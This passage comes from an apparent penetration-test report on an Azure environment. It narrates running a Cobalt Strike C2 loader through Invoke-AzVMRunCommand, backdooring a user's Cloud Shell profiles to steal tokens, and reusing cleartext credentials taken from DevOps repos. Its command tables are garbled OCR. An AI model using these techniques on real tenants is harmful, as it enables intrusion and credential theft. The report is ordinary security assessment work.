|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------|----------------------------------|
| Value[0]<br>Code<br>Level<br>DisplayStatus<br>Message<br>Value[1]<br>Code<br>Level<br>DisplayStatus<br>Message<br>Status<br>Capacity<br>Count | :<br>ComponentStatus/StdOut/succeeded<br>Info<br>Provisioning succeeded<br>ComponentStatus/StdErr/succeeded<br>Info<br>Provisioning succeeded<br>Succeeded<br>0<br>0 |             |                                  |

Figure 66 - Downloaded our C2 loaded and written to the disk

Once the file was downloaded, it was renamed and listed on the target machine.



| PS C:\> Invoke-A                                                                     | zVMRunCommand -ResourceG                                                                      | oupName "                                             | "-WName " | " -CommandId | "RunPowerShellScript" | -ScriptSt |
|--------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|-------------------------------------------------------|-----------|--------------|-----------------------|-----------|
| Value[0]<br>Code<br>Level<br>Displaystatus<br>Message                                | :<br>: ComponentStatus/StdOut,<br>: Info<br>: Provisioning succeeded<br>: Directory: C:\User: | ′succeeded<br>s∖Public                                |           |              |                       |           |
| Mode                                                                                 | LastWriteTime                                                                                 | Length Name                                           |           |              |                       |           |
| d-r<br>d-r<br>d-r<br>d-r<br>d<br>-a                                                  |                                                                                               | Documents<br>Downloads<br>Music<br>Pictures<br>Videos |           |              |                       |           |
| Value[1]<br>Code<br>Level<br>DisplayStatus<br>Message<br>Status<br>Capacity<br>Count | :<br>ComponentStatus/<br>Info<br>Provisioning succeeded<br>Succeeded<br>0                     | /succeeded                                            |           |              |                       |           |
|                                                                                      |                                                                                               |                                                       |           |              |                       |           |

Figure 67 - Renamed our C2 loader file present on the disk

Then WKL executed the malicious file.

0

| PS C:\> Invoke-                                                                                                    | AzVMRunCommand -ResourceGro                                                                                                    | oupName " | -vmname " | " -CommandId | "RunPowerShellScript" | -ScriptSt |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------|-----------|--------------|-----------------------|-----------|
| Value[0]<br>Code<br>Level<br>DisplayStatus<br>Message<br>Value[1]<br>Code<br>Level<br>DisplayStatus<br>Message<br>Status<br>Capacity<br>Count | :<br>ComponentStatus/ /s<br>Info<br>Provisioning succeeded<br>:<br>componentStatus/ /s<br>Info<br>Provisioning succeeded<br>:<br>succeeded<br>0<br>0 | wcceeded  |           |              |                       |           |

Figure 68 - Executed the C2 loader to get the callback

The screenshot below shows a call back was received on the Cobalt Strike C2 instance.



WKL was unable to get the output of any commands from the callbacks. The callback worked correctly, but most likely the output was not properly received due to [TOOL NAME] implementation.



## Backdoored Cloud Shell Image

WKL managed to gain access to the "[NAME]" service principal that has owner rights on the Subscription named "[NAME]".

The subscription contained a Storage Account name "**[NAME]**" in the cloud shell image of the user account "**[NAME]**". The user is eligible for multiple high privilege roles in Entra ID (Azure).

|                                                  | + Add assignment    | s 💍 Refresh 🕴 🖗 Got feedback?   |            |                         |            |
|--------------------------------------------------|---------------------|---------------------------------|------------|-------------------------|------------|
| Overview                                         | Eligible assignmen  | ts Active assignments Expired a | ssignments |                         |            |
| Addit logs                                       | V Search by role    |                                 |            |                         |            |
| <ul> <li>Signation of a bia accidance</li> </ul> | Role                | ↑↓ Principal name               | Scope      | $\uparrow_{\downarrow}$ | Membership |
| <ul> <li>Dragnose and solve problems</li> </ul>  | Identity Governance | e Administrator                 | Directory  |                         | Direct     |
| Manage                                           | Global Administrat  | or                              | Directory  |                         | Group      |
| Custom security attributes                       | Compliance Admin    | histrator                       | Directory  |                         | Group      |
| Lassigned roles                                  | Security Reader     |                                 | Directory  |                         | Group      |
| Administrative units                             | Security Administra | ator                            | Directory  |                         | Group      |
| A Groups                                         | Privileged Role Adr | ministrator                     | Directory  |                         | Group      |
| Applications                                     | Cloud Application   | Administrator                   | Directory  |                         | Group      |
| Licenses                                         | Privileged Authenti | ication Administra              | Directory  |                         | Group      |
| Devices                                          | Teams Administrate  | or                              | Directory  |                         | Group      |
| Azure role assignments                           | Global Reader       |                                 | Directory  |                         | Group      |
| Authentication methods                           |                     |                                 |            |                         |            |
| Traublachasting + Support                        |                     |                                 |            |                         |            |

Figure 70 - Eligible roles assigned to [ACCOUNT NAME]

Since the user was eligible for multiple high privileges roles in Entra ID (Azure), we deployed a backdoor in the Cloud Shell image and updated the image file so that, whenever the user connects to the Cloud Shell, WKL received the complete Azure profile folder access of the user. The Azure profile contains the token for the user that will allow the Global Admin role to be activated and the privileges gained. But the user never accessed the Cloud Shell post, the backdoor was deployed and WKL did not receive the Azure profile folder.

The next screenshot shows the command added in the Bash profile.





Figure 71 - Backdoor deployed in the bash shell

The following screenshot shows the command added in the PowerShell profile.







### Access to other services

While exploring the DevOps repos, WKL discovered several sets of credentials from the config file. Few of those credentials were working and any users with Reader access can read those credentials.

#### Entra ID (Azure) Portal

WKL found some [NAME] user credentials and leveraged them to authenticate on the Entra ID (Azure) Portal. It did not trigger any MFA prompt and allowed us to access the Portal.



Figure 73 - Cleartext credentials of various users

It is shown in the next screenshot that WKL managed to authenticate to the Entra ID (Azure) Portal without any MFA requirement.





Figure 74 - Access to the Entra ID (Azure) Portal using [NAME] user account



## [EMAIL CLIENT]

A few [EMAIL CLIENT] account credentials were discovered, but those accounts had MFA enabled, which restricted WKL from authenticating and gaining access to the email services.



Figure 75 - Cleartext credentials of various users

The following screenshot shows that the credentials were valid, and the MFA prompt was triggered for the user account.





Figure 76 - MFA prompt triggered while accessing [EMAIL CLIENT] with the leaked credentials



## [THIRD PARTY]

WKL gained access to the `[NAME]` portal. A prompt popped up requesting expired credentials be reset for the users.

| C Azure DevOps          | / Repos / Files /                                                                                                    |
|-------------------------|----------------------------------------------------------------------------------------------------|
| +                       |                                                                                                    |
| Overview                |                                                                                                    |
| Roards                  | Contents History Compare Blame                                                                                                    |
| 😰 Repos                 | 91 <pre>cadd key="SaveBillPayItemSprot" values" (,,)" xdt:Transform="SetAttributes" xdt:Locator="Nath(key)"/5 92 cadd key="SeedontractStatusBeportSprot" values" ((,,),,),),)" xdt:Transform="SetAttributes" xdt:Locato 93 cadd key="SeedontractSmartyDochuberSprot" values" 93 cadd key="SeedontractSmartyDochuberSprot" values" 93 cadd key="SeedontractSmartyDochuberSprot" values" 93 cadd key="SeedontractSmartyDochuberSprot" values" 94 cadd key="SeedontractSmartyDochuberSprot" values" 95 cadd key="SeedontractSmartyDochuberSprot" values" 95 cadd key="SeedontractSmartyDochuberSprot" values" 96 cadd key="SeedontractSmartyDochuberSprot" values" 97 cadd key="SeedontractSmartyDochuberSprot" values" 98 cadd key="SeedontractSmartyDochuberSprot" values" 99 cadd key="SeedontractSmartyDochuberSprot" values" 99 cadd key="SeedontractSmartyDochuberSprot" values" 99 cadd key="SeedontractSmartyDochuberSprot" values" 99 cadd key="SeedontractSmartyDochuberSprot" values" 99 cadd key="SeedontractSmartyDochuberSprot" values" 90 cadd key="SeedontractSmartyDochuberSprot" values" 90 cadd key="SeedontractSmar</pre> |
| 🗗 Files                 | 94 <add key="SendCustomerUsageSummarySprot" replace")<="" sendcustomerusagereportsprot"="" td="" value=" (?,?,?,?,?,?,?)" xdtlocator="Wa&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;th&gt;¢ Commits&lt;/th&gt;&lt;th&gt;90     case kg* sendrowersopexteesessore: value*     (7,7,7)* Xdt:/ransform*SetAttribute* Xdt:Locator**/Adtrikey)*/&gt;       97     case kg* sendrowersopexteesessore: value*     (7,7,7)* Xdt:/ransform*SetAttributes* Xdt:Locator**/Adtrikey)*/&gt;       98     c/appSettings&gt;&lt;/th&gt;&lt;/tr&gt;&lt;tr&gt;&lt;td&gt;Pushes&lt;/td&gt;&lt;td&gt;99&lt;br&gt;100 (achPayments)&lt;br&gt;101 (AssociateUserName xot:Transform=" xdttransform="SetAttributes"></add>                                                                                                    |
| 8 <sup>9</sup> Branches | 102 <associatelerchantlumber td="" xdt:transformerreplacer?<="">       103     <associatelerssond td="" xdt:transformerreplacer?<="">       104     <associatelerssond td="" xdt:transformerreplacer?<=""></associatelerssond></associatelerssond></associatelerchantlumber>                                                                                                    |
| ⊘ Tags                  | 105      105 Line for a form - Replace >       106 <username -="" replace="" transform="" xxt:=""></username>                                                                                                    |
| δδ Pull requests        | 107 (Passuod xd:Transform="Replace")<br>108 (/achPayments)<br>109                                                                                                    |
| O Advanced Security     | 110 <creditcardpayments><br/>111 <creditcardpayments><br/>111 <creditcardpayments></creditcardpayments></creditcardpayments></creditcardpayments>                                                                                                    |
| M PR Completion Stats   | 112 <iframeurl xdt:transform='Replace"'>https://       113     <machinedataaplurl xdt:transform='Replace"'>https://</machinedataaplurl></iframeurl>                                                                                                    |
| Pipelines               | 114 <vendoraccountid <="" td="" widt:transforme="Replace">       115     <vendoraccountidwind:transforme="replace">       116        116        116        117</vendoraccountidwind:transforme="replace"></vendoraccountid>                                                                                                    |
| 📥 Test Plans            | <pre>117 c/creditCardPayments&gt; 113 119 &lt;1 (Production email userName and password are replaced by the build pipeline)&gt;</pre>                                                                                                    |
| Artifacts               | 120 cenailConfiguration xdt:Transform="SetAttributes" environmentSubjectPrefix *** sendLocalhostEmailToDeveloper="false" /><br>121 cfeatureFlagSConfiguration><br>123 cfeatureFlagSConfiguration><br>124 cfeatureFlagSConfiguration>                                                                                                    |
|                         | 124                                                                                                    |

Figure 77 - Credentials for third party portals

Using the above credentials, WKL authenticated to the third-party portal and was prompted to change the credentials.

| login |                 |           | a                                                          |                                                 |       |            |               |             | ☆  | ង     |
|-------|-----------------|-----------|------------------------------------------------------------|-------------------------------------------------|-------|------------|---------------|-------------|----|-------|
|       |                 |           |                                                            | My Account                                      | Print | 1          | Notice Center | Help Center | 11 | ogout |
|       |                 | ¥8.       |                                                            |                                                 |       | <b>2</b> U | ser:          |             |    |       |
|       | 0               | 1         |                                                            |                                                 |       |            | 142           |             |    |       |
|       | Reports         | Customers |                                                            |                                                 |       |            |               |             |    |       |
|       | My Account      |           | Due to security reasons you<br>Due to security reasons you | r password has expired.<br>r email is required. |       |            |               |             |    |       |
|       | Personal Inform | ation     |                                                            |                                                 |       | _          |               |             | _  |       |
|       |                 |           | Subscriber Name:                                           |                                                 |       |            |               |             |    |       |
|       |                 |           | Email:                                                     |                                                 |       |            |               |             |    |       |
|       |                 |           | LoginId:                                                   |                                                 |       |            |               |             |    |       |
|       |                 |           | Old Password:                                              | [                                               | _     |            |               |             |    |       |
|       |                 |           | Confirm Password:                                          |                                                 | _     |            |               |             |    |       |
|       |                 |           |                                                            | [Submit]                                        |       |            |               |             |    |       |

Figure 78 - Access to third party portal [NAME]



WKL tested both users and received the same message that the password was expired.

## [THIRD PARTY]

WKL also found an additional third party [NAME] information. WKL identified the request details, created a request with the valid authentication information, and retrieved the [NAME] information.

